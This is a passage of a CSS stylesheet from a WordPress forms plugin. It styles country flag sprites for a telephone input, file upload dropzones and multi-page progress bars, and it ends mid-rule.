.iti__selected-country{background-color:var(--iti-hover-color);}.frm_forms .iti--allow-dropdown .iti__country-container:has(+ input[disabled]):hover,.frm_forms .iti--allow-dropdown .iti__country-container:has(+ input[readonly]):hover{cursor:default;}.frm_forms .iti--allow-dropdown .iti__country-container:has(+ input[disabled]):hover .iti__selected-country,.frm_forms .iti--allow-dropdown .iti__country-container:has(+ input[readonly]):hover .iti__selected-country{background-color:transparent;}.frm_forms .iti--show-selected-dial-code .iti__selected-country{background-color:var(--iti-hover-color);}.frm_forms .iti--show-selected-dial-code.iti--show-flags .iti__selected-dial-code{margin-left:var(--iti-arrow-padding);}.frm_forms [dir="rtl"] .iti--show-selected-dial-code.iti--show-flags .iti__selected-dial-code{margin-left:0;margin-right:var(--iti-arrow-padding);}.frm_forms .iti--container{position:fixed;top:-1000px;left:-1000px;z-index:1060;padding:var(--iti-border-width);}.frm_forms .iti--container:hover{cursor:pointer;}.frm_forms .iti--fullscreen-popup.iti--container{background-color:rgba(0,0,0,.5);top:0;bottom:0;left:0;right:0;position:fixed;padding:var(--iti-mobile-popup-margin);display:flex;flex-direction:column;justify-content:center;}.frm_forms .iti--fullscreen-popup.iti--container.iti--country-search{justify-content:flex-start;}.frm_forms .iti--fullscreen-popup .iti__dropdown-content{display:flex;flex-direction:column;max-height:100%;position:relative;}.frm_forms .iti--fullscreen-popup .iti__country{padding:10px 10px;line-height:1.5em;}.frm_forms .iti__flag{width:20px;}.frm_forms .iti__flag.iti__be{width:18px;}.frm_forms .iti__flag.iti__ch{width:15px;}.frm_forms .iti__flag.iti__mc{width:19px;}.frm_forms .iti__flag.iti__ne{width:18px;}.frm_forms .iti__flag.iti__np{width:13px;}.frm_forms .iti__flag.iti__va{width:15px;}@media (min-resolution:2x){.frm_forms .iti__flag{background-size:5762px 15px}}.frm_forms .iti__flag.iti__ac{height:10px;background-position:0 0;}.frm_forms .iti__flag.iti__ad{height:14px;background-position:-22px 0;}.frm_forms .iti__flag.iti__ae{height:10px;background-position:-44px 0;}.frm_forms .iti__flag.iti__af{height:14px;background-position:-66px 0;}.frm_forms .iti__flag.iti__ag{height:14px;background-position:-88px 0;}.frm_forms .iti__flag.iti__ai{height:10px;background-position:-110px 0;}.frm_forms .iti__flag.iti__al{height:15px;background-position:-132px 0;}.frm_forms .iti__flag.iti__am{height:10px;background-position:-154px 0;}.frm_forms .iti__flag.iti__ao{height:14px;background-position:-176px 0;}.frm_forms .iti__flag.iti__aq{height:14px;background-position:-198px 0;}.frm_forms .iti__flag.iti__ar{height:13px;background-position:-220px 0;}.frm_forms .iti__flag.iti__as{height:10px;background-position:-242px 0;}.frm_forms .iti__flag.iti__at{height:14px;background-position:-264px 0;}.frm_forms .iti__flag.iti__au{height:10px;background-position:-286px 0;}.frm_forms .iti__flag.iti__aw{height:14px;background-position:-308px 0;}.frm_forms .iti__flag.iti__ax{height:13px;background-position:-330px 0;}.frm_forms .iti__flag.iti__az{height:10px;background-position:-352px 0;}.frm_forms .iti__flag.iti__ba{height:10px;background-position:-374px 0;}.frm_forms .iti__flag.iti__bb{height:14px;background-position:-396px 0;}.frm_forms .iti__flag.iti__bd{height:12px;background-position:-418px 0;}.frm_forms .iti__flag.iti__be{height:15px;background-position:-440px 0;}.frm_forms .iti__flag.iti__bf{height:14px;background-position:-460px 0;}.frm_forms .iti__flag.iti__bg{height:12px;background-position:-482px 0;}.frm_forms .iti__flag.iti__bh{height:12px;background-position:-504px 0;}.frm_forms .iti__flag.iti__bi{height:12px;background-position:-526px 0;}.frm_forms .iti__flag.iti__bj{height:14px;background-position:-548px 0;}.frm_forms .iti__flag.iti__bl{height:14px;background-position:-570px 0;}.frm_forms .iti__flag.iti__bm{height:10px;background-position:-592px 0;}.frm_forms .iti__flag.iti__bn{height:10px;background-position:-614px 0;}.frm_forms .iti__flag.iti__bo{height:14px;background-position:-636px 0;}.frm_forms .iti__flag.iti__bq{height:14px;background-position:-658px 0;}.frm_forms .iti__flag.iti__br{height:14px;background-position:-680px 0;}.frm_forms .iti__flag.iti__bs{height:10px;background-position:-702px 0;}.frm_forms .iti__flag.iti__bt{height:14px;background-position:-724px 0;}.frm_forms .iti__flag.iti__bv{height:15px;background-position:-746px 0;}.frm_forms .iti__flag.iti__bw{height:14px;background-position:-768px 0;}.frm_forms .iti__flag.iti__by{height:10px;background-position:-790px 0;}.frm_forms .iti__flag.iti__bz{height:12px;background-position:-812px 0;}.frm_forms .iti__flag.iti__ca{height:10px;background-position:-834px 0;}.frm_forms .iti__flag.iti__cc{height:10px;background-position:-856px 0;}.frm_forms .iti__flag.iti__cd{height:15px;background-position:-878px 0;}.frm_forms .iti__flag.iti__cf{height:14px;background-position:-900px 0;}.frm_forms .iti__flag.iti__cg{height:14px;background-position:-922px 0;}.frm_forms .iti__flag.iti__ch{height:15px;background-position:-944px 0;}.frm_forms .iti__flag.iti__ci{height:14px;background-position:-961px 0;}.frm_forms .iti__flag.iti__ck{height:10px;background-position:-983px 0;}.frm_forms .iti__flag.iti__cl{height:14px;background-position:-1005px 0;}.frm_forms .iti__flag.iti__cm{height:14px;background-position:-1027px 0;}.frm_forms .iti__flag.iti__cn{height:14px;background-position:-1049px 0;}.frm_forms .iti__flag.iti__co{height:14px;background-position:-1071px 0;}.frm_forms .iti__flag.iti__cp{height:14px;background-position:-1093px 0;}.frm_forms .iti__flag.iti__cq{height:12px;background-position:-1115px 0;}.frm_forms .iti__flag.iti__cr{height:12px;background-position:-1137px 0;}.frm_forms .iti__flag.iti__cu{height:10px;background-position:-1159px 0;}.frm_forms .iti__flag.iti__cv{height:12px;background-position:-1181px 0;}.frm_forms .iti__flag.iti__cw{height:14px;background-position:-1203px 0;}.frm_forms .iti__flag.iti__cx{height:10px;background-position:-1225px 0;}.frm_forms .iti__flag.iti__cy{height:14px;background-position:-1247px 0;}.frm_forms .iti__flag.iti__cz{height:14px;background-position:-1269px 0;}.frm_forms .iti__flag.iti__de{height:12px;background-position:-1291px 0;}.frm_forms .iti__flag.iti__dg{height:10px;background-position:-1313px 0;}.frm_forms .iti__flag.iti__dj{height:14px;background-position:-1335px 0;}.frm_forms .iti__flag.iti__dk{height:15px;background-position:-1357px 0;}.frm_forms .iti__flag.iti__dm{height:10px;background-position:-1379px 0;}.frm_forms .iti__flag.iti__do{height:14px;background-position:-1401px 0;}.frm_forms .iti__flag.iti__dz{height:14px;background-position:-1423px 0;}.frm_forms .iti__flag.iti__ea{height:14px;background-position:-1445px 0;}.frm_forms .iti__flag.iti__ec{height:14px;background-position:-1467px 0;}.frm_forms .iti__flag.iti__ee{height:13px;background-position:-1489px 0;}.frm_forms .iti__flag.iti__eg{height:14px;background-position:-1511px 0;}.frm_forms .iti__flag.iti__eh{height:10px;background-position:-1533px 0;}.frm_forms .iti__flag.iti__er{height:10px;background-position:-1555px 0;}.frm_forms .iti__flag.iti__es{height:14px;background-position:-1577px 0;}.frm_forms .iti__flag.iti__et{height:10px;background-position:-1599px 0;}.frm_forms .iti__flag.iti__eu{height:14px;background-position:-1621px 0;}.frm_forms .iti__flag.iti__ez{height:14px;background-position:-1643px 0;}.frm_forms .iti__flag.iti__fi{height:12px;background-position:-1665px 0;}.frm_forms .iti__flag.iti__fj{height:10px;background-position:-1687px 0;}.frm_forms .iti__flag.iti__fk{height:10px;background-position:-1709px 0;}.frm_forms .iti__flag.iti__fm{height:11px;background-position:-1731px 0;}.frm_forms .iti__flag.iti__fo{height:15px;background-position:-1753px 0;}.frm_forms .iti__flag.iti__fr{height:14px;background-position:-1775px 0;}.frm_forms .iti__flag.iti__fx{height:14px;background-position:-1797px 0;}.frm_forms .iti__flag.iti__ga{height:15px;background-position:-1819px 0;}.frm_forms .iti__flag.iti__gb{height:10px;background-position:-1841px 0;}.frm_forms .iti__flag.iti__gd{height:12px;background-position:-1863px 0;}.frm_forms .iti__flag.iti__ge{height:14px;background-position:-1885px 0;}.frm_forms .iti__flag.iti__gf{height:14px;background-position:-1907px 0;}.frm_forms .iti__flag.iti__gg{height:14px;background-position:-1929px 0;}.frm_forms .iti__flag.iti__gh{height:14px;background-position:-1951px 0;}.frm_forms .iti__flag.iti__gi{height:10px;background-position:-1973px 0;}.frm_forms .iti__flag.iti__gl{height:14px;background-position:-1995px 0;}.frm_forms .iti__flag.iti__gm{height:14px;background-position:-2017px 0;}.frm_forms .iti__flag.iti__gn{height:14px;background-position:-2039px 0;}.frm_forms .iti__flag.iti__gp{height:14px;background-position:-2061px 0;}.frm_forms .iti__flag.iti__gq{height:14px;background-position:-2083px 0;}.frm_forms .iti__flag.iti__gr{height:14px;background-position:-2105px 0;}.frm_forms .iti__flag.iti__gs{height:10px;background-position:-2127px 0;}.frm_forms .iti__flag.iti__gt{height:13px;background-position:-2149px 0;}.frm_forms .iti__flag.iti__gu{height:11px;background-position:-2171px 0;}.frm_forms .iti__flag.iti__gw{height:10px;background-position:-2193px 0;}.frm_forms .iti__flag.iti__gy{height:12px;background-position:-2215px 0;}.frm_forms .iti__flag.iti__hk{height:14px;background-position:-2237px 0;}.frm_forms .iti__flag.iti__hm{height:10px;background-position:-2259px 0;}.frm_forms .iti__flag.iti__hn{height:10px;background-position:-2281px 0;}.frm_forms .iti__flag.iti__hr{height:10px;background-position:-2303px 0;}.frm_forms .iti__flag.iti__ht{height:12px;background-position:-2325px 0;}.frm_forms .iti__flag.iti__hu{height:10px;background-position:-2347px 0;}.frm_forms .iti__flag.iti__ic{height:14px;background-position:-2369px 0;}.frm_forms .iti__flag.iti__id{height:14px;background-position:-2391px 0;}.frm_forms .iti__flag.iti__ie{height:10px;background-position:-2413px 0;}.frm_forms .iti__flag.iti__il{height:15px;background-position:-2435px 0;}.frm_forms .iti__flag.iti__im{height:10px;background-position:-2457px 0;}.frm_forms .iti__flag.iti__in{height:14px;background-position:-2479px 0;}.frm_forms .iti__flag.iti__io{height:10px;background-position:-2501px 0;}.frm_forms .iti__flag.iti__iq{height:14px;background-position:-2523px 0;}.frm_forms .iti__flag.iti__ir{height:12px;background-position:-2545px 0;}.frm_forms .iti__flag.iti__is{height:15px;background-position:-2567px 0;}.frm_forms .iti__flag.iti__it{height:14px;background-position:-2589px 0;}.frm_forms .iti__flag.iti__je{height:12px;background-position:-2611px 0;}.frm_forms .iti__flag.iti__jm{height:10px;background-position:-2633px 0;}.frm_forms .iti__flag.iti__jo{height:10px;background-position:-2655px 0;}.frm_forms .iti__flag.iti__jp{height:14px;background-position:-2677px 0;}.frm_forms .iti__flag.iti__ke{height:14px;background-position:-2699px 0;}.frm_forms .iti__flag.iti__kg{height:12px;background-position:-2721px 0;}.frm_forms .iti__flag.iti__kh{height:13px;background-position:-2743px 0;}.frm_forms .iti__flag.iti__ki{height:10px;background-position:-2765px 0;}.frm_forms .iti__flag.iti__km{height:12px;background-position:-2787px 0;}.frm_forms .iti__flag.iti__kn{height:14px;background-position:-2809px 0;}.frm_forms .iti__flag.iti__kp{height:10px;background-position:-2831px 0;}.frm_forms .iti__flag.iti__kr{height:14px;background-position:-2853px 0;}.frm_forms .iti__flag.iti__kw{height:10px;background-position:-2875px 0;}.frm_forms .iti__flag.iti__ky{height:10px;background-position:-2897px 0;}.frm_forms .iti__flag.iti__kz{height:10px;background-position:-2919px 0;}.frm_forms .iti__flag.iti__la{height:14px;background-position:-2941px 0;}.frm_forms .iti__flag.iti__lb{height:14px;background-position:-2963px 0;}.frm_forms .iti__flag.iti__lc{height:10px;background-position:-2985px 0;}.frm_forms .iti__flag.iti__li{height:12px;background-position:-3007px 0;}.frm_forms .iti__flag.iti__lk{height:10px;background-position:-3029px 0;}.frm_forms .iti__flag.iti__lr{height:11px;background-position:-3051px 0;}.frm_forms .iti__flag.iti__ls{height:14px;background-position:-3073px 0;}.frm_forms .iti__flag.iti__lt{height:12px;background-position:-3095px 0;}.frm_forms .iti__flag.iti__lu{height:12px;background-position:-3117px 0;}.frm_forms .iti__flag.iti__lv{height:10px;background-position:-3139px 0;}.frm_forms .iti__flag.iti__ly{height:10px;background-position:-3161px 0;}.frm_forms .iti__flag.iti__ma{height:14px;background-position:-3183px 0;}.frm_forms .iti__flag.iti__mc{height:15px;background-position:-3205px 0;}.frm_forms .iti__flag.iti__md{height:10px;background-position:-3226px 0;}.frm_forms .iti__flag.iti__me{height:10px;background-position:-3248px 0;}.frm_forms .iti__flag.iti__mf{height:14px;background-position:-3270px 0;}.frm_forms .iti__flag.iti__mg{height:14px;background-position:-3292px 0;}.frm_forms .iti__flag.iti__mh{height:11px;background-position:-3314px 0;}.frm_forms .iti__flag.iti__mk{height:10px;background-position:-3336px 0;}.frm_forms .iti__flag.iti__ml{height:14px;background-position:-3358px 0;}.frm_forms .iti__flag.iti__mm{height:14px;background-position:-3380px 0;}.frm_forms .iti__flag.iti__mn{height:10px;background-position:-3402px 0;}.frm_forms .iti__flag.iti__mo{height:14px;background-position:-3424px 0;}.frm_forms .iti__flag.iti__mp{height:10px;background-position:-3446px 0;}.frm_forms .iti__flag.iti__mq{height:14px;background-position:-3468px 0;}.frm_forms .iti__flag.iti__mr{height:14px;background-position:-3490px 0;}.frm_forms .iti__flag.iti__ms{height:10px;background-position:-3512px 0;}.frm_forms .iti__flag.iti__mt{height:14px;background-position:-3534px 0;}.frm_forms .iti__flag.iti__mu{height:14px;background-position:-3556px 0;}.frm_forms .iti__flag.iti__mv{height:14px;background-position:-3578px 0;}.frm_forms .iti__flag.iti__mw{height:14px;background-position:-3600px 0;}.frm_forms .iti__flag.iti__mx{height:12px;background-position:-3622px 0;}.frm_forms .iti__flag.iti__my{height:10px;background-position:-3644px 0;}.frm_forms .iti__flag.iti__mz{height:14px;background-position:-3666px 0;}.frm_forms .iti__flag.iti__na{height:14px;background-position:-3688px 0;}.frm_forms .iti__flag.iti__nc{height:10px;background-position:-3710px 0;}.frm_forms .iti__flag.iti__ne{height:15px;background-position:-3732px 0;}.frm_forms .iti__flag.iti__nf{height:10px;background-position:-3752px 0;}.frm_forms .iti__flag.iti__ng{height:10px;background-position:-3774px 0;}.frm_forms .iti__flag.iti__ni{height:12px;background-position:-3796px 0;}.frm_forms .iti__flag.iti__nl{height:14px;background-position:-3818px 0;}.frm_forms .iti__flag.iti__no{height:15px;background-position:-3840px 0;}.frm_forms .iti__flag.iti__np{height:15px;background-position:-3862px 0;}.frm_forms .iti__flag.iti__nr{height:10px;background-position:-3877px 0;}.frm_forms .iti__flag.iti__nu{height:10px;background-position:-3899px 0;}.frm_forms .iti__flag.iti__nz{height:10px;background-position:-3921px 0;}.frm_forms .iti__flag.iti__om{height:10px;background-position:-3943px 0;}.frm_forms .iti__flag.iti__pa{height:14px;background-position:-3965px 0;}.frm_forms .iti__flag.iti__pe{height:14px;background-position:-3987px 0;}.frm_forms .iti__flag.iti__pf{height:14px;background-position:-4009px 0;}.frm_forms .iti__flag.iti__pg{height:15px;background-position:-4031px 0;}.frm_forms .iti__flag.iti__ph{height:10px;background-position:-4053px 0;}.frm_forms .iti__flag.iti__pk{height:14px;background-position:-4075px 0;}.frm_forms .iti__flag.iti__pl{height:13px;background-position:-4097px 0;}.frm_forms .iti__flag.iti__pm{height:14px;background-position:-4119px 0;}.frm_forms .iti__flag.iti__pn{height:10px;background-position:-4141px 0;}.frm_forms .iti__flag.iti__pr{height:14px;background-position:-4163px 0;}.frm_forms .iti__flag.iti__ps{height:10px;background-position:-4185px 0;}.frm_forms .iti__flag.iti__pt{height:14px;background-position:-4207px 0;}.frm_forms .iti__flag.iti__pw{height:13px;background-position:-4229px 0;}.frm_forms .iti__flag.iti__py{height:11px;background-position:-4251px 0;}.frm_forms .iti__flag.iti__qa{height:8px;background-position:-4273px 0;}.frm_forms .iti__flag.iti__re{height:14px;background-position:-4295px 0;}.frm_forms .iti__flag.iti__ro{height:14px;background-position:-4317px 0;}.frm_forms .iti__flag.iti__rs{height:14px;background-position:-4339px 0;}.frm_forms .iti__flag.iti__ru{height:14px;background-position:-4361px 0;}.frm_forms .iti__flag.iti__rw{height:14px;background-position:-4383px 0;}.frm_forms .iti__flag.iti__sa{height:14px;background-position:-4405px 0;}.frm_forms .iti__flag.iti__sb{height:10px;background-position:-4427px 0;}.frm_forms .iti__flag.iti__sc{height:10px;background-position:-4449px 0;}.frm_forms .iti__flag.iti__sd{height:10px;background-position:-4471px 0;}.frm_forms .iti__flag.iti__se{height:13px;background-position:-4493px 0;}.frm_forms .iti__flag.iti__sg{height:14px;background-position:-4515px 0;}.frm_forms .iti__flag.iti__sh{height:10px;background-position:-4537px 0;}.frm_forms .iti__flag.iti__si{height:10px;background-position:-4559px 0;}.frm_forms .iti__flag.iti__sj{height:15px;background-position:-4581px 0;}.frm_forms .iti__flag.iti__sk{height:14px;background-position:-4603px 0;}.frm_forms .iti__flag.iti__sl{height:14px;background-position:-4625px 0;}.frm_forms .iti__flag.iti__sm{height:15px;background-position:-4647px 0;}.frm_forms .iti__flag.iti__sn{height:14px;background-position:-4669px 0;}.frm_forms .iti__flag.iti__so{height:14px;background-position:-4691px 0;}.frm_forms .iti__flag.iti__sr{height:14px;background-position:-4713px 0;}.frm_forms .iti__flag.iti__ss{height:10px;background-position:-4735px 0;}.frm_forms .iti__flag.iti__st{height:10px;background-position:-4757px 0;}.frm_forms .iti__flag.iti__su{height:10px;background-position:-4779px 0;}.frm_forms .iti__flag.iti__sv{height:12px;background-position:-4801px 0;}.frm_forms .iti__flag.iti__sx{height:14px;background-position:-4823px 0;}.frm_forms .iti__flag.iti__sy{height:14px;background-position:-4845px 0;}.frm_forms .iti__flag.iti__sz{height:14px;background-position:-4867px 0;}.frm_forms .iti__flag.iti__ta{height:10px;background-position:-4889px 0;}.frm_forms .iti__flag.iti__tc{height:10px;background-position:-4911px 0;}.frm_forms .iti__flag.iti__td{height:14px;background-position:-4933px 0;}.frm_forms .iti__flag.iti__tf{height:14px;background-position:-4955px 0;}.frm_forms .iti__flag.iti__tg{height:13px;background-position:-4977px 0;}.frm_forms .iti__flag.iti__th{height:14px;background-position:-4999px 0;}.frm_forms .iti__flag.iti__tj{height:10px;background-position:-5021px 0;}.frm_forms .iti__flag.iti__tk{height:10px;background-position:-5043px 0;}.frm_forms .iti__flag.iti__tl{height:10px;background-position:-5065px 0;}.frm_forms .iti__flag.iti__tm{height:14px;background-position:-5087px 0;}.frm_forms .iti__flag.iti__tn{height:14px;background-position:-5109px 0;}.frm_forms .iti__flag.iti__to{height:10px;background-position:-5131px 0;}.frm_forms .iti__flag.iti__tr{height:14px;background-position:-5153px 0;}.frm_forms .iti__flag.iti__tt{height:12px;background-position:-5175px 0;}.frm_forms .iti__flag.iti__tv{height:10px;background-position:-5197px 0;}.frm_forms .iti__flag.iti__tw{height:14px;background-position:-5219px 0;}.frm_forms .iti__flag.iti__tz{height:14px;background-position:-5241px 0;}.frm_forms .iti__flag.iti__ua{height:14px;background-position:-5263px 0;}.frm_forms .iti__flag.iti__ug{height:14px;background-position:-5285px 0;}.frm_forms .iti__flag.iti__uk{height:10px;background-position:-5307px 0;}.frm_forms .iti__flag.iti__um{height:11px;background-position:-5329px 0;}.frm_forms .iti__flag.iti__un{height:14px;background-position:-5351px 0;}.frm_forms .iti__flag.iti__us{height:11px;background-position:-5373px 0;}.frm_forms .iti__flag.iti__uy{height:14px;background-position:-5395px 0;}.frm_forms .iti__flag.iti__uz{height:10px;background-position:-5417px 0;}.frm_forms .iti__flag.iti__va{height:15px;background-position:-5439px 0;}.frm_forms .iti__flag.iti__vc{height:14px;background-position:-5456px 0;}.frm_forms .iti__flag.iti__ve{height:14px;background-position:-5478px 0;}.frm_forms .iti__flag.iti__vg{height:10px;background-position:-5500px 0;}.frm_forms .iti__flag.iti__vi{height:14px;background-position:-5522px 0;}.frm_forms .iti__flag.iti__vn{height:14px;background-position:-5544px 0;}.frm_forms .iti__flag.iti__vu{height:12px;background-position:-5566px 0;}.frm_forms .iti__flag.iti__wf{height:14px;background-position:-5588px 0;}.frm_forms .iti__flag.iti__ws{height:10px;background-position:-5610px 0;}.frm_forms .iti__flag.iti__xk{height:15px;background-position:-5632px 0;}.frm_forms .iti__flag.iti__ye{height:14px;background-position:-5654px 0;}.frm_forms .iti__flag.iti__yt{height:14px;background-position:-5676px 0;}.frm_forms .iti__flag.iti__za{height:14px;background-position:-5698px 0;}.frm_forms .iti__flag.iti__zm{height:14px;background-position:-5720px 0;}.frm_forms .iti__flag.iti__zw{height:10px;background-position:-5742px 0;}.frm_forms .iti__flag{height:var(--iti-flag-height);box-shadow:0 0 1px 0 #888;background-repeat:no-repeat;background-position:var(--iti-flag-width) 0;}.frm_forms .iti__globe{background-size:contain;background-position:right;box-shadow:none;height:19px;}.with_frm_style .iti {width: var(--field-width);--iti-spacer-horizontal: 12px;--iti-arrow-padding: 4px;--iti-selected-country-arrow-padding: calc(var(--iti-arrow-padding) + var(--iti-arrow-padding) + var(--iti-flag-width) + var(--iti-spacer-horizontal) + var(--iti-arrow-width) + var(--iti-input-padding) + 8px);--iti-hover-color: var(--bg-color-disabled);}@media only screen and (max-width: 782px) {.with_frm_style .iti {width: auto;}}.with_frm_style .iti__country {font-size: var(--field-font-size);}.with_frm_style .iti__selected-country {background-color: unset !important;}.with_frm_style .iti__flag {background-image: url('//contemporaryweddingsmagazine.com/wp-content/plugins/formidable-pro/images/intl-tel-input/flags.png?1');transform: scale(0.9);}@media (min-resolution: 2x) {.with_frm_style .iti__flag {background-image: url('//contemporaryweddingsmagazine.com/wp-content/plugins/formidable-pro/images/intl-tel-input/flags@2x.png?1');}}.with_frm_style .iti__globe {background-image: url('//contemporaryweddingsmagazine.com/wp-content/plugins/formidable-pro/images/intl-tel-input/globe.png');}@media (min-resolution: 2x) {.with_frm_style .iti__globe {background-image: url('//contemporaryweddingsmagazine.com/wp-content/plugins/formidable-pro/images/intl-tel-input/globe@2x.png');}}.with_frm_style .iti__arrow {border: 0;width: 16px;height: 16px;background-image: url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.1667 7.16669L8.00004 9.50002L5.83337 7.16669' stroke='%2398A2B3' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");}.with_frm_style .iti--container {position: absolute;}.with_frm_style .iti--fullscreen-popup .iti__dropdown-content {padding: 20px 15px;}@keyframes passing-through {0% {opacity: 0;transform: translateY(40px);}30%, 70% {opacity: 1;transform: translateY(0px);}100% {opacity: 0;transform: translateY(-40px);}}@keyframes slide-in {0% {opacity: 0;transform: translateY(40px);}30% {opacity: 1;transform: translateY(0px);}}.frm_dropzone, .frm_dropzone * {box-sizing: border-box;}.frm_form_field:not(.frm_compact) .frm_dropzone {max-width: 520px;}.frm_dropzone.frm_single_upload,.frm_dropzone.dz-clickable {min-height: 36px;margin-top: 5px;line-height: 1.42857143;}.frm_dropzone.dz-clickable * {cursor: default;}.frm_form_field.frm_full .frm_dropzone.dz-clickable.frm_single_upload,.frm_form_field.frm_full_upload .frm_dropzone.dz-clickable.frm_single_upload,.frm_form_field.frm_full .frm_dropzone.dz-started.frm_single_upload,.frm_form_field.frm_full_upload .frm_dropzone.dz-started.frm_single_upload{max-width:100%;}.frm_form_field.frm_full .frm_dropzone.dz-clickable.frm_single_upload .dz-message,.frm_form_field.frm_full_upload .frm_dropzone.dz-clickable.frm_single_upload .dz-message{margin: .5em 0 1em;}.frm_dropzone .dz-message{border: 1px dashed #98A2B3;background:#ffffff;padding: 24px;border-radius: 8px;border-radius: var(--border-radius);cursor: pointer;display:none;font-size: 14px;text-align: center;margin: 0;}.frm_dropzone.frm_single_upload.dz-started .dz-message{display: none;}.frm_dropzone.dz-clickable .dz-message,.frm_dropzone .frm_upload_icon{display:block;}.frm_dropzone.dz-clickable .dz-message,.frm_dropzone.dz-clickable .dz-message * {cursor: pointer;}#frm_form_editor_container .frm_dropzone.dz-clickable,#frm_form_editor_container .frm_dropzone.dz-clickable *{cursor: default;}.frm_dropzone.dz-drag-hover .dz-message {opacity: 0.5;}.frm_dropzone .frm_upload_icon:before{font-size:40px;}.frm_dropzone .frm_small_text {font-size: 12px;color: #98A2B3;color: var(--form-desc-color);margin-top: 4px;}.frm_dropzone .frm_small_text p {margin: 0;}.frm_dropzone.dz-drag-hover {border-style: solid;}.frm_dropzone .dz-preview {display: flex;gap: 8px;border-radius: 8px;border-radius: var(--border-radius);padding: 12px;margin-bottom: 8px;}.frm_form_field:not(.frm_compact) .frm_dropzone .dz-preview {border: 1px solid #EAECF0;}.frm_form_field:not(.frm_compact) .frm_dropzone.frm_multi_upload .dz-message + .dz-preview {margin-top: 16px;}.frm_dropzone .dz-preview:last-child {margin-bottom: 0;}.frm_dropzone .dz-preview:hover {z-index: 1000;}.frm_dropzone .dz-preview.dz-file-preview .dz-details {opacity: 1;}.frm_dropzone .dz-preview.dz-image-preview .dz-details {transition: opacity 0.2s linear;}.frm_dropzone .dz-preview .dz-remove {cursor: pointer;border: none;float: right;}.frm_dropzone .dz-preview:hover .dz-details {opacity: 1;}.frm_dropzone .dz-preview .dz-details {font-size: 14px;font-weight: 500;}.frm_dropzone .dz-preview .dz-details .dz-size,.frm_dropzone .dz-preview .dz-details .dz-filename {display: inline-block;overflow: hidden;white-space: nowrap;}.frm_dropzone .dz-preview .dz-details .dz-size,.frm_dropzone .dz-preview .dz-details .dz-size strong {color: #98A2B3;color: var(--form-desc-color);font-weight: 400;}.frm_dropzone .dz-preview .dz-details .dz-filename {max-width: 65%;text-overflow: ellipsis;}.frm_dropzone .dz-preview .dz-details .dz-filename a{cursor:pointer;}.frm_dropzone .dz-preview .dz-column {flex-grow: 1;max-width: 100%;}.frm_dropzone .dz-preview .dz-image {max-width: 30%;overflow: hidden;}.frm_dropzone .dz-preview .dz-image img {max-height: 32px;border-radius: 8px;border-radius: var(--border-radius);}.frm_dropzone .dz-preview.dz-success .dz-success-mark {-ms-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);}.frm_dropzone .dz-preview.dz-processing .dz-progress {transition: all 0.2s linear;}.frm_dropzone .dz-preview .dz-progress {pointer-events: none;position: relative;height: 6px;width: 100%;background: #EAECF0;background: var(--progress-bg-color);-webkit-transform: scale(1);border-radius: 8px;border-radius: var(--border-radius);overflow: hidden;}.frm_dropzone .dz-preview .dz-progress .dz-upload,.frm_dropzone .dz-preview.dz-complete .dz-progress{background: #333;background: linear-gradient(to bottom, #666, #444);}.frm_dropzone .dz-preview .dz-progress .dz-upload {position: absolute;top: 0;left: 0;bottom: 0;width: 0;transition: width 300ms ease-in-out;}.frm_dropzone .dz-preview.dz-error .dz-error-message {display: block;opacity: 1;pointer-events: auto;}.frm_dropzone .dz-preview .dz-error-message {pointer-events: none;display: none;opacity: 0;transition: opacity 0.3s ease;color: #B94A48;padding: 0.5em;}.frm_dropzone .fallback input[type=file]{display:block;}.frm_compact_text{display:none;}.frm_compact .frm_dropzone.dz-clickable{display: flex;align-items: baseline;flex-wrap: wrap;gap: 8px;padding:0;border:none;background-color:transparent;}.frm_compact .frm_dropzone.dz-clickable.frm_single_upload{max-width:100%;}.frm_compact .frm_compact_text{display:inline;}.frm_upload_text button,.frm_compact_text button {background: none !important;color: inherit !important;border: none !important;padding: 0 !important;font: inherit !important;font-weight: 500 !important;cursor: pointer !important;outline: inherit !important;height: auto !important;white-space: break-spaces;}.frm_compact .frm_dropzone.dz-clickable.frm_single_upload .dz-message,.frm_compact .frm_dropzone.dz-clickable .dz-message{font-size:14px;border:1px solid #dfdfdf;background:#fff;display: inline-block;min-width: fit-content;border-radius: 4px;padding: 6px 11px;box-sizing: border-box;box-shadow: 0 1px 1px #eeeeee;vertical-align: middle;margin: 0 0 1em;}.frm_compact .frm_dropzone.frm_single_upload.dz-started .dz-message,.frm_compact .frm_dropzone.frm_single_upload.dz-started.dz-clickable .dz-message {display: none;}.frm_compact .frm_dropzone .frm_upload_icon:before{font-size:22px;padding-right:7px;vertical-align: middle;}.frm_compact .frm_dropzone .frm_upload_icon{display:inline;}.frm_compact .frm_dropzone .dz-preview{min-height:20px;max-width:200px;margin: 0 5px;padding: 0;display: inline-block;border-bottom: none;}.frm_compact .frm_dropzone .dz-preview.frm_clearfix:after {content:'';}.frm_compact .frm_dropzone .frm_upload_text,.frm_compact .frm_dropzone .frm_small_text,.frm_compact .frm_dropzone .dz-preview .dz-image,.frm_compact .frm_dropzone .dz-preview .dz-details .dz-size{display:none;}.frm_compact .frm_dropzone .dz-preview .dz-details {margin: 0;}.frm_compact .frm_dropzone .dz-preview .dz-column {float: none;width: 100%;}.frm_compact .frm_dropzone .dz-preview .dz-details .dz-filename {overflow: hidden;text-overflow: ellipsis;}.frm-show-form .dz-hidden-input{display:none;}.frm_rootline_group{text-align: center;margin: 20px auto 30px;width: 100%;}ul.frm_page_bar{list-style-type: none;margin: 0 !important;padding: 0;width: 100%;display: flex;flex-wrap: wrap;box-sizing: border-box;}ul.frm_rootline {align-items: baseline;}ul.frm_page_bar li{display: flex;flex: 1;align-items: center;justify-content: center;flex-direction: column;}.frm_page_bar.frm_hidden,.frm_page_bar .frm_hidden {display: none !important;}ul.frm_rootline_hidden_steps {z-index: 1;display: flex;width: auto;position: absolute;background: #fff;padding: 16px;gap: 16px;flex-direction: column;border-radius: 6px;box-shadow: 0px 8px 24px rgb(40 47 54 / 15%);top: calc( var(--progress-size) + 10px );}.frm_show_titles ul.frm_rootline_hidden_steps {min-width: min(100%, 400px);}ul.frm_rootline_hidden_steps li {white-space: nowrap;text-align: start;z-index: 1;cursor: pointer;flex-direction: row;gap: 16px;position: relative;}.frm_rootline_hidden_steps li span.frm_rootline_title.frm_prev_page_title{text-decoration: line-through;opacity: 